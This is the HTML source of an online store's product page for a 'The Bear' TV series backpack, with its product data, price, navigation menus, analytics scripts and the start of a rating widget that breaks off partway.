

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://thebearmerch.shop/product/the-bear-tv-series-backpack-rb2709-2/
body_size: 47303
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/thebearmerch.shop/uploads/no_edit_The_Bear_logo-1732877392.png">
    <meta name="csrf-token" content="">
    <title>The Bear tv series Backpack RB2709 | The Bear Shop - Official The Bear Merchandise Store</title>

            
        <meta property="og:title" content="The Bear tv series Backpack RB2709 | The Bear Shop - Official The Bear Merchandise Store" />
    
    <meta property="og:description" content="
Carry your stuff, categorical your self, keep your arms free, it&#039;s win-win-win
Bag measures 17&amp;rdquo; x 12.5&amp;rdquo; x 5&amp;rdquo; / 43 x 31 x 12 cm
Internal laptop computer pc pocket measures 13.5&quot; x 10.5&quot; / 34 x 27 cm
Sturdy 100% polyester shell
Vivid all-over design, sublimation printed for you when you order
Exterior mesh pocket and adjustable padded straps
For a particular style, attempt the Drawstring Bag
For further area, try the Duffle Bag

" />
    <meta name="description" content="
Carry your stuff, categorical your self, keep your arms free, it&#039;s win-win-win
Bag measures 17&amp;rdquo; x 12.5&amp;rdquo; x 5&amp;rdquo; / 43 x 31 x 12 cm
Internal laptop computer pc pocket measures 13.5&quot; x 10.5&quot; / 34 x 27 cm
Sturdy 100% polyester shell
Vivid all-over design, sublimation printed for you when you order
Exterior mesh pocket and adjustable padded straps
For a particular style, attempt the Drawstring Bag
For further area, try the Duffle Bag

" />


    <meta property="og:type" content="website" />



 <meta property="og:image" content="https://lunar-merch.b-cdn.net/thebearmerch.shop/media/559/urbackpack_frontsquare600x600-15.jpg" /> 
    <meta property="og:url" content="https://thebearmerch.shop/product/the-bear-tv-series-backpack-rb2709-2" />
    <link rel="canonical" href="https://thebearmerch.shop/product/the-bear-tv-series-backpack-rb2709-2" />


    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Product",
    "name": "The Bear tv series Backpack RB2709",
    "description": "\nCarry your stuff, categorical your self, keep your arms free, it's win-win-win\nBag measures 17&rdquo; x 12.5&rdquo; x 5&rdquo; / 43 x 31 x 12 cm\nInternal laptop computer pc pocket measures 13.5\" x 10.5\" / 34 x 27 cm\nSturdy 100% polyester shell\nVivid all-over design, sublimation printed for you when you order\nExterior mesh pocket and adjustable padded straps\nFor a particular style, attempt the Drawstring Bag\nFor further area, try the Duffle Bag\n\n",
    "url": "https://thebearmerch.shop/product/the-bear-tv-series-backpack-rb2709-2",
    "image": "https://lunar-merch.b-cdn.net/thebearmerch.shop/media/559/urbackpack_frontsquare600x600-15.jpg",
    "offers": {
        "@type": "Offer",
        "url": "https://thebearmerch.shop/product/the-bear-tv-series-backpack-rb2709-2",
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock",
        "seller": {
            "@type": "Organization",
            "name": "The Bear Shop - Official The Bear Merchandise Store"
        },
        "price": "36.90"
    },
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": 4.3,
        "reviewCount": 6,
        "bestRating": 5,
        "worstRating": 1
    },
    "sku": "THEBSSK-21196",
    "category": "The Bear Drawstring Bag"
}
</script>
    <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://thebearmerch.shop/build/assets/app-Dq_XEGE3.css" /><link rel="stylesheet" href="https://thebearmerch.shop/build/assets/app-Dq_XEGE3.css" data-navigate-track="reload" />    <link rel="stylesheet" href="https://thebearmerch.shop/css/tippy.css">

    <!-- Custom styles -->
    <meta name="google-site-verification" content="tDfPYiir6UUGRS-MOJVh47foINr2lvsuMFDpghQoibs" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-30WDWDNCW1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-30WDWDNCW1');
</script>

        <script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>
    
</head>
<body>

<div class="font-sans">
    <header class="z-10 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-neutral-800 border-gray-200 text-white" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu and search (lg-) -->
            <div class="flex items-center lg:hidden">
                <!-- Mobile menu toggle, controls the 'mobileMenuOpen' state. -->
                <button type="button" class="-ml-2 rounded-md bg-neutral-900 p-2 text-gray-200"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo (lg+) -->
            <div class="lg:flex lg:items-center grow-0">
                <a href="https://thebearmerch.shop" class="relative block">
                    <span class="sr-only">The Bear Shop - Official The Bear Merchandise Store</span>
                    <img src="https://lunar-merch.b-cdn.net/thebearmerch.shop/uploads/no_edit_The_Bear_logo.png" alt="Logo"
                         width="200" height="69"
                         class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>

            <div class="hidden lg:flex justify-center lg:min-w-[500px] ">
                <div class="relative w-full max-w-[500px]">
                    <svg class="absolute left-0 top-0 translate-y-1/2 ml-2 size-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <input type="search"
                           placeholder="Search products..."
                           class="pl-10 w-full h-10 px-4 py-1 text-sm text-gray-900 bg-white border border-gray-300 rounded-md focus:outline-none focus:border-primary"
                           x-on:click="$dispatch('open-lightbox-search')"
                    >
                </div>
            </div>

            <!-- desktop quick actions -->
            <div class="relative flex shrink-0 items-center justify-end gap-4">
                <button type="button"
                        class="absolute lg:relative -left-full lg:left-auto lg:ml-0 -ml-2 flex flex-col items-center justify-center gap-2 hover:text-gray-500 lg:hidden"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6 2xl:size-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <span class="hidden lg:block">Search product</span>
                </button>
                <a href="/customer-help" class="flex-col items-center justify-center gap-2 hover:text-gray-500 hidden lg:flex"
                   title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm hidden lg:block">Customer help</span>
                </a>
                <a href="https://thebearmerch.shop/cart"
                   class="flex flex-col items-center justify-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:block">View cart</span>
                </a>
            </div>
        </div>

        <!-- Navigation (lg+) -->
        <div class="hidden h-full w-full lg:flex">
            <!-- Mega menus -->
            <nav x-data="{
                        navigationMenuOpen: false,
                        navigationMenu: '',
                        navigationMenuCloseDelay: 200,
                        navigationMenuCloseTimeout: null,
                        navigationMenuLeave() {
                            let that = this;
                            this.navigationMenuCloseTimeout = setTimeout(() => {
                                that.navigationMenuClose();
                            }, this.navigationMenuCloseDelay);
                        },
                        navigationMenuReposition(navElement) {
                            this.navigationMenuClearCloseTimeout();
                            this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                            this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                        },
                        navigationMenuClearCloseTimeout() {
                            clearTimeout(this.navigationMenuCloseTimeout);
                        },
                        navigationMenuClose() {
                            this.navigationMenuOpen = false;
                            this.navigationMenu = '';
                        }
                    }" class="relative z-10 w-full justify-center items-center">
                <div class="relative h-full flex items-center justify-center">
                    <ul
                        class="flex items-center justify-center flex-1 p-1 space-x-1 list-none rounded-md group">
                                                                                <li>
                                <a href="https://thebearmerch.shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                            </li>
                                                                                <li>
                                <a href="https://thebearmerch.shop/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                            </li>
                                                                                <li>
                                <a href="https://thebearmerch.shop/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                                                                <li>
                                <a href="https://thebearmerch.shop/tracking-order" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                            </li>
                                                                                <li>
                                <a href="https://thebearmerch.shop/blog" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                            </li>
                                                                                <li>
                                <a href="https://thebearmerch.shop/contact-us" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                            </ul>
                </div>
                <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                     x-transition:enter="transition ease-out duration-100"
                     x-transition:enter-start="opacity-0 scale-90"
                     x-transition:enter-end="opacity-100 scale-100"
                     x-transition:leave="transition ease-in duration-100"
                     x-transition:leave-start="opacity-100 scale-100"
                     x-transition:leave-end="opacity-0 scale-90"
                     @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                     class="z-20 absolute top-0 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                     x-cloak>

                    <div
                        class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">

                                                                                                                                                                                                        <div x-show="navigationMenu == 'Shop by category'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://thebearmerch.shop/collections/others" class="block text-sm font-medium">Others</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://thebearmerch.shop/collections/the-bear-accessories" class="block text-sm font-medium">The Bear Accessories</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://thebearmerch.shop/collections/the-bear-drawstring-bag" class="font-light rounded text-sm">The Bear Drawstring Bag</a>
                                                                                                            <a href="https://thebearmerch.shop/collections/the-bear-mask" class="font-light rounded text-sm">The Bear Mask</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://thebearmerch.shop/collections/the-bear-cloth" class="block text-sm font-medium">The Bear Cloth</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://thebearmerch.shop/collections/the-bear-hoodie" class="font-light rounded text-sm">The Bear Hoodie</a>
                                                                                                            <a href="https://thebearmerch.shop/collections/the-bear-legging" class="font-light rounded text-sm">The Bear Legging</a>
                                                                                                            <a href="https://thebearmerch.shop/collections/the-bear-sweatshirt" class="font-light rounded text-sm">The Bear Sweatshirt</a>
                                                                                                            <a href="https://thebearmerch.shop/collections/the-bear-t-shirt" class="font-light rounded text-sm">The Bear T-Shirt</a>
                                                                                                            <a href="https://thebearmerch.shop/collections/the-bear-tank-tops" class="font-light rounded text-sm">The Bear Tank Tops</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://thebearmerch.shop/collections/the-bear-decoration" class="block text-sm font-medium">The Bear Decoration</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://thebearmerch.shop/collections/the-bear-blanket" class="font-light rounded text-sm">The Bear Blanket</a>
                                                                                                            <a href="https://thebearmerch.shop/collections/the-bear-mug" class="font-light rounded text-sm">The Bear Mug</a>
                                                                                                            <a href="https://thebearmerch.shop/collections/the-bear-poster" class="font-light rounded text-sm">The Bear Poster</a>
                                                                                                            <a href="https://thebearmerch.shop/collections/the-bear-throw-pillow" class="font-light rounded text-sm">The Bear Throw Pillow</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://thebearmerch.shop/collections/the-bear-phone-case" class="block text-sm font-medium">The Bear Phone Case</a>

                                                                                                                        </div>
                                                            </div>
                                                                                                                                                                                                        <div x-show="navigationMenu == 'Contact'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://thebearmerch.shop/customer-help" class="block text-sm font-medium">Customer help</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://thebearmerch.shop/wholesale" class="block text-sm font-medium">Wholesale</a>

                                                                                                                        </div>
                                                            </div>
                                            </div>
                </div>
            </nav>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thebearmerch.shop" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thebearmerch.shop/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thebearmerch.shop/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thebearmerch.shop/collections/others" class="flex justify-between items-center hover:underline grow">Others</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thebearmerch.shop/collections/the-bear-accessories" class="flex justify-between items-center hover:underline grow">The Bear Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thebearmerch.shop/collections/the-bear-drawstring-bag" class="flex justify-between items-center hover:underline grow">The Bear Drawstring Bag</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thebearmerch.shop/collections/the-bear-mask" class="flex justify-between items-center hover:underline grow">The Bear Mask</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thebearmerch.shop/collections/the-bear-cloth" class="flex justify-between items-center hover:underline grow">The Bear Cloth</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thebearmerch.shop/collections/the-bear-hoodie" class="flex justify-between items-center hover:underline grow">The Bear Hoodie</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thebearmerch.shop/collections/the-bear-legging" class="flex justify-between items-center hover:underline grow">The Bear Legging</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thebearmerch.shop/collections/the-bear-sweatshirt" class="flex justify-between items-center hover:underline grow">The Bear Sweatshirt</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thebearmerch.shop/collections/the-bear-t-shirt" class="flex justify-between items-center hover:underline grow">The Bear T-Shirt</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thebearmerch.shop/collections/the-bear-tank-tops" class="flex justify-between items-center hover:underline grow">The Bear Tank Tops</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thebearmerch.shop/collections/the-bear-decoration" class="flex justify-between items-center hover:underline grow">The Bear Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thebearmerch.shop/collections/the-bear-blanket" class="flex justify-between items-center hover:underline grow">The Bear Blanket</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thebearmerch.shop/collections/the-bear-mug" class="flex justify-between items-center hover:underline grow">The Bear Mug</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thebearmerch.shop/collections/the-bear-poster" class="flex justify-between items-center hover:underline grow">The Bear Poster</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thebearmerch.shop/collections/the-bear-throw-pillow" class="flex justify-between items-center hover:underline grow">The Bear Throw Pillow</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thebearmerch.shop/collections/the-bear-phone-case" class="flex justify-between items-center hover:underline grow">The Bear Phone Case</a>

            </div>

    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thebearmerch.shop/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thebearmerch.shop/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thebearmerch.shop/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thebearmerch.shop/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thebearmerch.shop/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <section class="relative pb-8">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- breadcrumbs -->
        <nav class="flex items-center gap-2 text-base text-gray-500 flex-wrap">
            <a class="hover:text-gray-700" href="https://thebearmerch.shop">Home</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://thebearmerch.shop/collections/the-bear-accessories">The Bear Accessories</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://thebearmerch.shop/collections/the-bear-drawstring-bag">The Bear Drawstring Bag</a>
            </nav>


        <div class="mt-2 lg:mt-6 lg:grid lg:grid-cols-2 lg:items-start lg:gap-x-8" data-product-id="221">
            <!-- Image gallery -->
            <div class="w-full h-full">
    <div class="f-carousel" id="product-gallery-slider"
         style="--f-carousel-spacing: 10px;">
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/thebearmerch.shop/media/559/conversions/urbackpack_frontsquare600x600-15-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/thebearmerch.shop/media/559/urbackpack_frontsquare600x600-15.jpg"
                     data-fancybox="gallery"
                     data-media-id="559"
                     data-variants="221"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                              width="500"
                         height="500"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/thebearmerch.shop/media/564/conversions/flat750x075f-pad750x1000f8f8f8-179-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/thebearmerch.shop/media/564/flat750x075f-pad750x1000f8f8f8-179.jpg"
                     data-fancybox="gallery"
                     data-media-id="564"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
            </div>
</div>

    



            <!-- Product info -->
            <div class="mt-4 px-4 sm:mt-16 sm:px-0 lg:mt-0">

                <!-- title -->
                <h1 class="text-3xl font-bold tracking-tight text-primary capitalize">
                    The Bear tv series Backpack RB2709
                </h1>

                <!-- Pillow notes -->
                
                <!-- Reviews -->
                <div class="mt-4 flex gap-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.3 of 5 stars'"
     aria-label="4.3 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
